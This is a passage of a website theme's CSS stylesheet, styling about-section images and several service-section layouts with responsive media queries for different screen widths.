  .about__content-wrapper {
    -ms-grid-columns: 1fr 30px 1.5fr;
    grid-template-columns: 1fr 1.5fr;
    grid-gap: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .about__content-wrapper {
    -ms-grid-columns: 1fr;
    grid-template-columns: 1fr;
    grid-gap: 0;
  }
}
.about__img img {
  width: 100%;
  overflow: hidden;
}
.about__img-right {
  position: absolute;
  right: 0;
  top: 280px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .about__img-right {
    position: relative;
    top: 30px;
    right: unset;
  }
}
@media only screen and (max-width: 767px) {
  .about__img-right {
    position: relative;
    top: 30px;
    right: unset;
  }
}
.about__img-right img {
  width: auto;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .about__img-right img {
    display: none;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .about__img-right img {
    display: none;
  }
}
.about__img-2 {
  max-width: 1720px;
  margin: 0 auto;
  overflow: hidden;
  max-height: 800px;
  margin-bottom: 140px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .about__img-2 {
    margin-bottom: 35px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .about__img-2 {
    margin-bottom: 22px;
  }
}
@media only screen and (max-width: 767px) {
  .about__img-2 {
    margin-bottom: 0;
  }
}
.about__img-2 img {
  width: 100%;
}
.about__img-3 {
  overflow: hidden;
  position: relative;
  width: calc(100% - 85px);
  height: 770px;
}
.about__img-3 img {
  position: absolute;
  bottom: 0;
  -o-object-fit: cover;
     object-fit: cover;
  width: 100%;
  height: 110%;
  margin-left: auto;
  margin-right: auto;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .about__img-3 {
    overflow: hidden;
    position: relative;
    width: calc(100% - 40px);
    height: 660px;
  }
  .about__img-3 img {
    position: absolute;
    bottom: 0;
    -o-object-fit: cover;
       object-fit: cover;
    width: 100%;
    height: 120%;
    margin-left: auto;
    margin-right: auto;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .about__img-3 {
    width: 100%;
    height: unset;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .about__img-3 {
    width: 100%;
    height: unset;
  }
}
@media only screen and (max-width: 767px) {
  .about__img-3 {
    width: 100%;
    height: unset;
  }
}
.about__img-3 img {
  width: 100%;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .about__img-3 img {
    position: unset;
    height: auto;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .about__img-3 img {
    position: unset;
    height: auto;
  }
}
@media only screen and (max-width: 767px) {
  .about__img-3 img {
    position: unset;
    height: auto;
  }
}

.portfolio__item {
  -webkit-transform: perspective(4000px) rotateX(90deg);
          transform: perspective(4000px) rotateX(90deg);
}

/*----------------------------------------*/
/*  17. SERVICE CSS START
/*----------------------------------------*/
.service__area {
  background-color: var(--black-2);
  overflow: hidden;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .service__area.pb-150 {
    padding-bottom: 100px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .service__area.pb-150 {
    padding-bottom: 90px;
  }
}
.service__area a:first-child .service__item {
  border-top: 1px solid var(--secondary);
}
.service__area .sec-title,
.service__area .sec-sub-title {
  color: var(--white);
}
.service__area .sec-title-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 100%;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.service__area-2 {
  background-color: var(--pink);
      margin-bottom: 100px;
}
@media only screen and (max-width: 767px) {
  .service__area-2 {
    padding-bottom: 70px;
  }
}
@media only screen and (max-width: 767px) {
  .service__area-2 .sec-text {
    padding-bottom: 30px;
  }
}
.service__area-2 .sec-text p {
  font-size: 28px;
  line-height: 1.4;
  color: var(--black-2);
  max-width: 100%;
  letter-spacing: 1px;
}
.service__area-3 {
  overflow: hidden;
}
.service__area-3 .sec-title {
  padding-bottom: 40px;
  text-transform: uppercase;
  background-color: var(--white);
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .service__area-3 .sec-title {
    padding-bottom: 0;
  }
}
.service__area-3 .sec-title-wrapper {
  position: relative;
  padding-left: 330px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .service__area-3 .sec-title-wrapper {
    padding-left: 200px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .service__area-3 .sec-title-wrapper {
    padding-left: 100px;
  }
}
@media only screen and (max-width: 767px) {
  .service__area-3 .sec-title-wrapper {
    padding-left: 0;
  }
}
.service__area-3 .sec-title-wrapper::after {
  position: absolute;
  content: "";
  left: 40%;
  top: 0;
  width: 1px;
  height: 100%;
  background-color: var(--white-2);
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .service__area-3 .sec-title-wrapper::after {
    left: 30%;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .service__area-3 .sec-title-wrapper::after {
    left: 30%;
  }
}
@media only screen and (max-width: 767px) {
  .service__area-3 .sec-title-wrapper::after {
    width: 0;
  }
}
.service__area-3 .sec-title-wrapper p {
  padding-top: 70px;
  padding-bottom: 60px;
  max-width: 410px;
  font-size: 18px;
  line-height: 1.4;
  margin-left: 220px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .service__area-3 .sec-title-wrapper p {
    margin-left: 120px;
    padding-top: 30px;
    padding-bottom: 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .service__area-3 .sec-title-wrapper p {
    margin-left: 120px;
  }
}
@media only screen and (max-width: 767px) {
  .service__area-3 .sec-title-wrapper p {
    margin-left: 0;
    padding-top: 0;
    padding-bottom: 0;
  }
}
.service__area-3 .sec-sub-title {
  padding-top: 50px;
  text-transform: uppercase;
  background-color: var(--white);
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .service__area-3 .sec-sub-title {
    padding-top: 5px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .service__area-3 .sec-sub-title {
    padding-top: 0;
  }
}
@media only screen and (max-width: 767px) {
  .service__area-3 .sec-sub-title {
    padding-top: 0;
  }
}
.service__area-6 {
  padding-left: 100px;
  background-color: var(--black-2);
}
@media only screen and (min-width: 1400px) and (max-width: 1919px) {
  .service__area-6 {
    padding-left: 70px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .service__area-6 {
    padding-top: 100px;
    padding-left: 88px;
    padding-bottom: 40px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .service__area-6 {
    padding-top: 90px;
    padding-left: 0;
  }
}
@media only screen and (max-width: 767px) {
  .service__area-6 {
    padding-bottom: 0;
    padding-left: 0;
  }
}
.service__area-6 .inherit-row {
  margin-left: -180px;
}
@media only screen and (min-width: 1400px) and (max-width: 1919px) {
  .service__area-6 .inherit-row {
    margin-left: calc(-0.5 * var(--bs-gutter-x));
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .service__area-6 .inherit-row {
    margin-left: calc(-0.5 * var(--bs-gutter-x));
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .service__area-6 .inherit-row {
    margin-left: calc(-0.5 * var(--bs-gutter-x));
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .service__area-6 .inherit-row {
    margin-left: calc(-0.5 * var(--bs-gutter-x));
  }
}
@media only screen and (max-width: 767px) {
  .service__area-6 .inherit-row {
    margin-left: calc(-0.5 * var(--bs-gutter-x));
  }
}
.service__area-6 .content-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
@media only screen and (max-width: 767px) {
  .service__area-6 .content-wrapper {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}
.service__area-6 .left-content {
  width: 20%;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .service__area-6 .left-content {
    width: 35%;
    padding-left: 50px;
    display: none;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .service__area-6 .left-content {
    width: 30%;
    display: none;
  }
}
@media only screen and (max-width: 767px) {
  .service__area-6 .left-content {
    display: none;
  }
}
.service__area-6 .right-content {
  width: 40%;
  padding-left: 80px;
}
@media only screen and (min-width: 1400px) and (max-width: 1919px) {
  .service__area-6 .right-content {
    padding-left: 40px;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .service__area-6 .right-content {
    padding-left: 0;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .service__area-6 .right-content {
    width: 100%;
    padding-left: 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .service__area-6 .right-content {
    width: 100%;
    padding-left: 20px;
  }
}
@media only screen and (max-width: 767px) {
  .service__area-6 .right-content {
    width: 100%;
    padding-left: 0;
  }
}
.service__area-6 .mid-content {
  width: 40%;
  height: 100vh;
  position: relative;
}
.service__area-6 .mid-content .service__image {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  overflow: hidden;
}
.service__area-6 .mid-content .service__image img {
  width: auto;
  height: 100vh;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .service__area-6 .mid-content {
    display: none;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .service__area-6 .mid-content {
    display: none;
  }
}
.service__area-6 .mid-content #img1 {
  opacity: 1;
  visibility: visible;
}
@media screen and (max-width: 767px) {
  .service__area-6 .mid-content {
    display: none;
  }
  .service__area-6 .right-content {
    padding-left: 0;
  }
}
.service__top-text {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  height: 100%;
}
.service__top-text p {
  max-width: 505px;
  color: var(--gray-2);
  font-weight: 300;
  font-size: 20px;
  line-height: 1.4;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .service__top-text p {
    font-size: 18px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .service__top-text p {
    font-size: 16px;
  }
}
@media only screen and (max-width: 767px) {
  .service__top-text p {
    font-size: 18px;
    margin: 30px 0;
  }
}
.service__top-text p span {
  color: var(--white);
}
.service__top-btn #btn_wrapper {
  margin-left: auto;
  margin-right: -40px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .service__top-btn #btn_wrapper {
    margin-right: -10px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .service__top-btn #btn_wrapper {
    margin-right: 0;
  }
}
@media only screen and (max-width: 767px) {
  .service__top-btn #btn_wrapper {
    margin-right: 0;
    margin-left: 0;
  }
}
.service__list-wrapper {
  margin-top: 40px;
}
.service__img {
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
  opacity: 0;
  position: absolute;
  -webkit-transform: rotate(0deg) translateX(-100px);
          transform: rotate(0deg) translateX(-100px);
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .service__img {
    max-width: 260px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .service__img {
    max-width: 200px;
  }
}
.service__img.active {
  opacity: 1;
  -webkit-transform: rotate(15deg) translateX(60px) translateY(30px);
          transform: rotate(15deg) translateX(60px) translateY(30px);
}
.service__img-wrapper {
  position: relative;
  width: 100%;
  height: 100%;
  overflow: hidden;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .service__img-wrapper {
    display: none;
  }
}
.service__img-wrapper span {
  position: absolute;
  width: 175px;
  height: 70px;
  background-color: var(--primary);
  bottom: 0;
  left: 0;
  -webkit-transform: rotate(-26deg) translate(-100%, -100%);
          transform: rotate(-26deg) translate(-100%, -100%);
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  -webkit-transition-delay: 0.2s;
          transition-delay: 0.2s;
  z-index: 1;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .service__img-wrapper span {
    bottom: 260px;
    height: 40px;
    width: 120px;
  }
}
.service__img-wrapper span.current {
  -webkit-transform: rotate(-26deg) translate(120px, -100%);
          transform: rotate(-26deg) translate(120px, -100%);
}
.service__img-3 {
  position: relative;
}
.service__img-3 img {
  top: -95px;
  position: absolute;
  -webkit-transform: translateY(-30%);
          transform: translateY(-30%);
  opacity: 0;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}
.service__img-6 img {
  max-width: 100%;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .service__items-6 {
    padding-top: 0;
  }
}
@media only screen and (max-width: 767px) {
  .service__items-6 {
    padding-top: 60px;
  }
}
.service__item {
  display: -ms-grid;
  display: grid;
  -ms-grid-columns: 0.7fr 2fr 2.5fr 1fr;
  grid-template-columns: 0.7fr 2fr 2.5fr 1fr;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 35px 0;
  border-bottom: 1px solid var(--secondary);
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .service__item {
    gap: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .service__item {
    -ms-grid-columns: 1fr;
    grid-template-columns: 1fr;
    padding: 25px 0 10px;
  }
}
.service__item:hover .service__number span,
.service__item:hover .service a {
  color: var(--white);
}
.service__item:hover .service__title {
  color: var(--white);
}
.service__item:hover .service__link p {
  color: var(--white);
}
.service__item:hover .service__link p i {
  -webkit-transform: translate(60px, -60px) rotate(-45deg);
          transform: translate(60px, -60px) rotate(-45deg);
}
.service__item:hover .service__link p::after {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translate(20px, -20px) rotate(-45deg);
          transform: translate(20px, -20px) rotate(-45deg);
}
.service__item-2 {
  position: relative;
}
.service__item-2::before {
  position: absolute;
  content: "";
  width: 1px;
  height: 100%;
  left: -90px;
  top: 0;
  background-color: var(--black-2);
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .service__item-2::before {
    left: -40px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .service__item-2::before {
    left: -20px;
  }
}
.service__item-2:nth-child(3n+1)::before {
  position: unset;
}
.service__item-2 img {
  margin-bottom: 40px;
}
@media only screen and (max-width: 767px) {
  .service__item-2 img {
    margin-bottom: 20px;
  }
}
.service__item-2 p {
  color: var(--black-2);
  padding-bottom: 25px;
  font-size: 20px;
  letter-spacing: 1px;
}
.service__item-2 ul li {
  font-weight: 400;
  font-size: 16px;
  line-height: 1.5;
  color: var(--black-2);
}
.service__item-3 {
  display: -ms-grid;
  display: grid;
  -ms-grid-columns: 30% 45% 25%;
  grid-template-columns: 30% 45% 25%;
  border-bottom: 1px solid var(--white-2);
  padding: 55px 0 50px;
  position: relative;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .service__item-3 {
    -ms-grid-columns: 30% 50% 20%;
    grid-template-columns: 30% 50% 20%;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .service__item-3 {
    -ms-grid-columns: 30% 50% 20%;
    grid-template-columns: 30% 50% 20%;
    padding: 30px 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .service__item-3 {
    -ms-grid-columns: 30% 2% 40% 2% 24%;
    grid-template-columns: 30% 40% 24%;
    gap: 2%;
    padding: 50px 0;
  }
}
@media only screen and (max-width: 767px) {
  .service__item-3 {
    -ms-grid-columns: 1fr;
    grid-template-columns: 1fr;
    padding: 40px 0;
  }
}
.service__item-3:first-child {
  border-top: 1px solid var(--white-2);
}
.service__item-3:hover .service__hover-3 {
  opacity: 1;
}
.service__item-6 {
  height: 100vh;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.service__item-6 .image-tab {
  display: none;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .service__item-6 {
    height: auto;
    -webkit-box-orient: unset;
    -webkit-box-direction: unset;
        -ms-flex-direction: unset;
            flex-direction: unset;
    display: -ms-grid;
    display: grid;
    -ms-grid-columns: 2fr 30px 3fr;
    grid-template-columns: 2fr 3fr;
    grid-column-gap: 30px;
    margin-bottom: 60px;
  }
  .service__item-6 .image-tab {
    display: block;
  }
  .service__item-6 .image-tab img {
    width: 100%;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .service__item-6 {
    height: auto;
    padding-bottom: 80px;
  }
}
@media only screen and (max-width: 767px) {
  .service__item-6 {
    height: auto;
    padding-bottom: 50px;
  }
}
.service__item-6 p {
  max-width: 550px;
  font-size: 18px;
  line-height: 1.4;
  color: var(--gray-2);
  padding-bottom: 10px;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .service__item-6 p {
    padding-bottom: 7px;
  }
}
.service__item-6 ul {
  display: -ms-grid;
  display: grid;
  -ms-grid-columns: 240px auto;
  grid-template-columns: 240px auto;
  padding-bottom: 80px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .service__item-6 ul {
    -ms-grid-columns: 1fr;
    grid-template-columns: 1fr;
  }
}
@media only screen and (max-width: 767px) {
  .service__item-6 ul {
    -ms-grid-columns: 1fr;
    grid-template-columns: 1fr;
    padding-bottom: 20px;
  }
}
.service__item-6 ul li {
  display: inline-block;
  padding-bottom: 10px;
  font-weight: 400;
  font-size: 18px;
  line-height: 1.5;
  color: var(--white);
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .service__item-6 ul li {
    font-size: 16px;
    padding-bottom: 5px;
  }
}
@media only screen and (min-width: 1400px) and (max-width: 1919px) {
  .service__item-6 ul {
    padding-bottom: 30px;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .service__item-6 ul {
    padding-bottom: 20px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .service__item-6 ul {
    padding-bottom: 40px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .service__item-6 ul {
    padding-bottom: 50px;
    -ms-grid-columns: 240px auto;
    grid-template-columns: 240px auto;
  }
}
.service__hover-3 {
  width: 300px;
  height: 400px;
  position: absolute;
  top: 0;
  left: 0;
  background-size: cover;
  background-repeat: no-repeat;
  background-position-x: 75%;
  opacity: 0;
  -webkit-transition: opacity 0.3s, -webkit-transform 0.7s cubic-bezier(0.23, 1, 0.32, 1);
  transition: opacity 0.3s, -webkit-transform 0.7s cubic-bezier(0.23, 1, 0.32, 1);
  transition: opacity 0.3s, transform 0.7s cubic-bezier(0.23, 1, 0.32, 1);
  transition: opacity 0.3s, transform 0.7s cubic-bezier(0.23, 1, 0.32, 1), -webkit-transform 0.7s cubic-bezier(0.23, 1, 0.32, 1);
  margin: -200px 0 0 -150px;
  overflow: hidden;
  pointer-events: none;
}
@media (max-width: 1200px) {
  .service__hover-3 {
    width: 0;
    display: none;
  }
}
.service__number span {
  font-weight: 400;
  font-size: 28px;
  line-height: 1.2;
  color: var(--gray-2);
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.service__title {
  display: block;
  font-weight: 400;
  font-size: 28px;
  line-height: 1.3;
  color: var(--gray-2);
}
.service__title:hover {
  color: var(--white);
}
@media only screen and (max-width: 767px) {
  .service__title {
    padding: 10px 0 20px;
  }
  .service__title br {
    display: none;
  }
}
.service__title-2, .service__title-3 {
  font-weight: 500;
  font-size: 36px;
  line-height: 1.3;
  color: var(--black-2);
  padding-bottom: 25px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .service__title-2, .service__title-3 {
    font-size: 24px;
    padding-bottom: 20px;
  }
}
@media only screen and (max-width: 767px) {
  .service__title-2, .service__title-3 {
    padding-bottom: 15px;
  }
}
.service__title-3 {
  text-transform: uppercase;
}
.service__title-3:hover {
  color: var(--black-2);
}
@media only screen and (max-width: 767px) {
  .service__title-3 {
    display: block;
    font-size: 30px;
    padding-bottom: 20px;
  }
}
.service__title-6 {
  font-weight: 500;
  font-size: 40px;
  line-height: 1.1;
  color: var(--white);
  padding-bottom: 20px;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .service__title-6 {
    font-size: 32px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .service__title-6 {
    font-size: 32px;
    padding-top: 15px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .service__title-6 {
    font-size: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .service__title-6 {
    font-size: 30px;
  }
}
.service__text {
  max-width: 320px;
}
.service__text p {
  color: var(--gray-2);
}
.service__link {
  text-align: right;
  overflow: hidden;
}
.service__link p {
  display: inline-block;
  font-size: 48px;
  color: var(--gray-2);
}
.service__link p i {
  -webkit-transform: translate(0, 0) rotate(-45deg);
          transform: translate(0, 0) rotate(-45deg);
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.service__link p::after {
  position: absolute;
  content: "\f061";
  font-family: "Font Awesome 6 Free";
  font-weight: 900;
  left: -20px;
  bottom: -20px;
  -webkit-transform: translate(0, 0) rotate(-45deg);
          transform: translate(0, 0) rotate(-45deg);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.service__btn-2 a {
  color: var(--black-2);
  border-color: var(--black-2);
}
.service__btn-2#btn_wrapper {
  margin: 0 auto;
  margin-top: 100px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .service__btn-2#btn_wrapper {
    margin-top: 80px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .service__btn-2#btn_wrapper {
    margin-top: 80px;
  }
}
@media only screen and (max-width: 767px) {
  .service__btn-2#btn_wrapper {
    margin: 0;
    margin-top: 60px;
  }
}
.service__btn-3 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: end;
      -ms-flex-align: end;
          align-items: flex-end;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  position: relative;
  z-index: 1;
}
@media only screen and (max-width: 767px) {
  .service__btn-3 {
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
    margin-top: 30px;
  }
}
.service__btn-3 #btn_wrapper {
  width: 200px;
  height: 200px;
  margin-right: -15px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .service__btn-3 #btn_wrapper {
    margin-left: auto;
    margin-right: 0;
  }
}
@media only screen and (max-width: 767px) {
  .service__btn-3 #btn_wrapper {
    margin-left: -15px;
  }
}
.service__list .active .service__number span,
.service__list .active .service__title,
.service__list .active .service__link p {
  color: var(--white);
}
.service__list-2 {
  display: -ms-grid;
  display: grid;
  -ms-grid-columns: 1fr 120px 1fr 120px 1fr;
  grid-template-columns: repeat(3, 1fr);
  grid-gap: 120px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .service__list-2 {
    gap: 100px 60px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .service__list-2 {
    gap: 90px 30px;
  }
}
@media only screen and (max-width: 767px) {
  .service__list-2 {
    -ms-grid-columns: 1fr;
    grid-template-columns: repeat(1, 1fr);
    gap: 60px;
  }
}
.service__list-3 {
  padding-top: 70px;
  position: relative;
}
@media only screen and (max-width: 767px) {
  .service__list-3 {
    padding-top: 40px;
  }
}
.service__list-6 {
  padding-top: 160px;
}
@media only screen and (min-width: 1400px) and (max-width: 1919px) {
  .service__list-6 {
    padding-top: 80px;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .service__list-6 {
    padding-top: 130px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .service__list-6 {
    padding-top: 60px;
    position: sticky;
    top: 40px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .service__list-6 {
    padding-top: 60px;
    position: sticky;
    top: 60px;
  }
}
@media only screen and (max-width: 767px) {
  .service__list-6 {
    padding-top: 60px;
  }
}
.service__list-6 li {
  padding-bottom: 40px;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .service__list-6 li {
    padding-bottom: 30px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .service__list-6 li {
    padding-bottom: 20px;
  }
}
.service__list-6 li.active a {
  color: var(--white);
}
@media only screen and (max-width: 767px) {
  .service__list-6 li {
    padding-bottom: 20px;
  }
}
.service__list-6 li a {
  font-weight: 400;
  font-size: 22px;
  line-height: 1.5;
  color: var(--gray-2);
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .service__list-6 li a {
    line-height: 1.4;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .service__list-6 li a {
    font-size: 20px;
  }
}
@media only screen and (max-width: 767px) {
  .service__list-6 li a {
    font-size: 20px;
  }
}
.service__content-3 {
  max-width: 340px;
  position: relative;
  z-index: 1;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .service__content-3 {
    padding-left: 30px;
  }
}
.service__content-3 p {
  font-size: 18px;
  line-height: 1.4;
  color: var(--black-2);
}
.service__content-3 ul {
  padding-top: 20px;
  position: relative;
  z-index: 1;
}
.service__content-3 ul li {
  font-size: 18px;
  color: var(--black-2);
}
.service3__img {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-size: cover;
}
.service3__img-wrap {
  width: 20vw;
  position: absolute;
  top: 0;
  left: 0;
  overflow: hidden;
  pointer-events: none;
  visibility: hidden;
  padding-bottom: 25vw;
}
@media only screen and (max-width: 767px) {
  .service3__img-wrap {
    display: none;
    position: unset;
  }
}
.service__detail {
  overflow: hidden;
}
.service__detail .sec-title {
  max-width: 630px;
  font-size: 36px;
  line-height: 1.3;
  padding-bottom: 90px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .service__detail .sec-title {
    font-size: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .service__detail .sec-title {
    font-size: 30px;
    padding-bottom: 30px;
  }
}
.service__detail-circle {
  position: relative;
  z-index: 1;
}
@media only screen and (max-width: 767px) {
  .service__detail-circle {
    display: none;
  }
}
.service__detail-circle span {
  position: relative;
  display: block;
  width: 136px;
  height: 136px;
  background-color: var(--primary);
  border-radius: 100%;
}
.service__detail-circle span::before {
  position: absolute;
  content: "";
  width: 6px;
  height: 6px;
  left: calc(50% - 3px);
  top: calc(50% - 3px);
  background-color: var(--black-2);
  border-radius: 100%;
}
.service__detail-circle span::after {
  position: absolute;
  content: "";
  width: 170px;
  height: 2px;
  left: 50%;
  top: calc(50% - 1px);
  background-color: var(--black-2);
  border-radius: 100%;
}
.service__detail-img {
  padding-right: 1px;
  position: relative;
  margin-bottom: 60px;
  z-index: 9;
}
@media only screen and (max-width: 767px) {
  .service__detail-img {
    margin-top: 30px;
  }
}
.service__detail-img img {
  width: 100%;
  border-bottom-right-radius: 200px;

}
.service__detail-img img.sd-shape {
  width: auto;
  position: absolute;
  bottom: -15px;
  right: 20px;
}
.service-points h2 {
    font-weight: 700;
   
   
    color: var(--black-2);
    padding-bottom: 20px;
       
    font-size: 36px;
    line-height: 1.3;
   
}
.service-points ul{
  padding-left: 28px;
  margin-bottom: 10px;
}
.service-points ul li{
      list-style-type: disc;
    font-size: 20px;
    letter-spacing: 1px;
}
.extra-para{
  margin-top: 12px;
}
.service__detail-content h2 {
    font-weight: 700;
  
    color: var(--black-2);
    padding-bottom: 20px;
    font-size: 36px;
    line-height: 1.3;
    }
@media only screen and (max-width: 767px) {
  .service__detail-img img.sd-shape {
    right: 5px;
    bottom: -30px;
  }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .service-v2.pt-110 {
    padding-top: 150px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .service-v2.pt-110 {
    padding-top: 130px;
  }
}
@media only screen and (max-width: 767px) {
  .service-v2.pt-110 {
    padding-top: 120px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .service-v3.pt-130 {
    padding-top: 150px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .service-v3.pt-130 {
    padding-top: 130px;
  }
}
@media only screen and (max-width: 767px) {
  .service-v3.pt-130 {
    padding-top: 120px;
  }
}
.service-v4.pb-150 {
  padding-bottom: 0;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .service-v4 .pt-130 {
    padding-top: 150px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .service-v4 .pt-130 {
    padding-top: 130px;
  }
}
@media only screen and (max-width: 767px) {
  .service-v4 .pt-130 {
    padding-top: 120px;
  }
}
.service-v5 .portfolio__service-item, .service-v5.portfolio__service .sec-title, .service-v5.portfolio__service .sec-text, .service-v5.portfolio__service .sec-text p {
  opacity: 1;
}
.service-v5 .portfolio__service-item {
  margin-bottom: 25px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .service-v5.pt-140 {
    padding-top: 150px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .service-v5.pt-140 {
    padding-top: 130px;
  }
}
@media only screen and (max-width: 767px) {
  .service-v5.pt-140 {
    padding-top: 120px;
    padding-bottom: 40px;
  }
}
.service-v5.portfolio__service .sec-title {
  text-indent: 0;
}

.service__list-6 li a.active {
  color: red;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}

.service__area-6 .mid-content .service__image:nth-child(1) {
  z-index: 9;
}

.service__image:nth-child(2) {
  z-index: 8;
}

.service__image:nth-child(3) {
  z-index: 7;
}

.service__image:nth-child(4) {
  z-index: 6;
}

.service__image:nth-child(5) {
